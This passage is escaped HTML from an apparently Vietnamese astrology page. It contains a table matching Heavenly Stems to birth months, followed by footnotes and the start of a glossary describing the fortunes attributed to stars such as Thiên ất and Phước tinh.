width=\"38\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E6\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.4in;\" valign=\"top\" width=\"38\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E10\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 42.3pt;\" valign=\"top\" width=\"56\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E7\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 40.5pt;\" valign=\"top\" width=\"54\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E2\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 40.5pt;\" valign=\"top\" width=\"54\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E4\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 49.5pt;\" valign=\"top\" width=\"66\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E7\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E6\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E2\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 0.7in;\" valign=\"top\" width=\"67\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EKỷ\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.7in;\" valign=\"top\" width=\"67\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.4in;\" valign=\"top\" width=\"38\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E10\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.4in;\" valign=\"top\" width=\"38\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E4\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 42.3pt;\" valign=\"top\" width=\"56\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E6\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 40.5pt;\" valign=\"top\" width=\"54\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E1\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 40.5pt;\" valign=\"top\" width=\"54\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E5\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 49.5pt;\" valign=\"top\" width=\"66\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E1\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E7\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E1\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 0.7in;\" valign=\"top\" width=\"67\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ECanh\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.7in;\" valign=\"top\" width=\"67\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.4in;\" valign=\"top\" width=\"38\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E10\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.4in;\" valign=\"top\" width=\"38\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E6\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 42.3pt;\" valign=\"top\" width=\"56\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E5\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 40.5pt;\" valign=\"top\" width=\"54\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E5\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 40.5pt;\" valign=\"top\" width=\"54\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E7\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 49.5pt;\" valign=\"top\" width=\"66\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E8\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E9\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E5\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 0.7in;\" valign=\"top\" width=\"67\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETân\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.7in;\" valign=\"top\" width=\"67\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.4in;\" valign=\"top\" width=\"38\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E1\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.4in;\" valign=\"top\" width=\"38\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E5\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 42.3pt;\" valign=\"top\" width=\"56\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E4\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 40.5pt;\" valign=\"top\" width=\"54\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E4\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 40.5pt;\" valign=\"top\" width=\"54\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E8\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 49.5pt;\" valign=\"top\" width=\"66\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E9\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E10\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E4\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 0.7in;\" valign=\"top\" width=\"67\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ENhâm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.7in;\" valign=\"top\" width=\"67\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.4in;\" valign=\"top\" width=\"38\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E2\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.4in;\" valign=\"top\" width=\"38\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E4\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 42.3pt;\" valign=\"top\" width=\"56\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E3\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 40.5pt;\" valign=\"top\" width=\"54\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E5\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 40.5pt;\" valign=\"top\" width=\"54\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E10\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 49.5pt;\" valign=\"top\" width=\"66\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E10\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E12\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E5\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 0.7in;\" valign=\"top\" width=\"67\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EQuý\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.7in;\" valign=\"top\" width=\"67\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.4in;\" valign=\"top\" width=\"38\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E4\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.4in;\" valign=\"top\" width=\"38\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 42.3pt;\" valign=\"top\" width=\"56\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E12\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 40.5pt;\" valign=\"top\" width=\"54\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E4\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 40.5pt;\" valign=\"top\" width=\"54\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E11\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 49.5pt;\" valign=\"top\" width=\"66\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E11\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E1\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E4\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in;\"\u003E\n\u003Cb\u003ECHÚ\u003C\/b\u003E: \u0026nbsp; 1. Coi chú giải ở sau.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 0.5in;\"\u003E\n2. Trung 2, 3 tháng cũng của mình.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 0.5in;\"\u003E\n3. Nếu không có tháng sanh của mình tức mình không bị ảnh hưởng ở mục này.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify;\"\u003E\n\u003Cb\u003ETHIÊN ẤT\u003C\/b\u003E: Người gặp sao Thiên ất thì được sang trọng và nhàn rỗi, nuôi thú vật rất được phát đạt và thạnh vượng.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify;\"\u003E\n\u003Cb\u003EPHƯỚC TINH\u003C\/b\u003E: Người được sao Phước tinh chiếu mạng được giàu sang, sống lâu, nếu cố học đi thi dễ đỗ, biết lo làm ăn sẽ có sản nghiệp lớn.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify;\"\u003E\n\u003Cb\u003ETHIÊN QUAN\u003C\/b\u003E: Người gặp được sao Thiên quan thì được làm việc chốn công môn, có chức phận và được sang quý.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify;\"\u003E\n\u003Cb\u003EHIỆP LỘC\u003C\/b\u003E: Người gặp được sao Hiệp lộc thì được giàu có, sang trọng, biết kinh doanh, thân mạng không bị tai 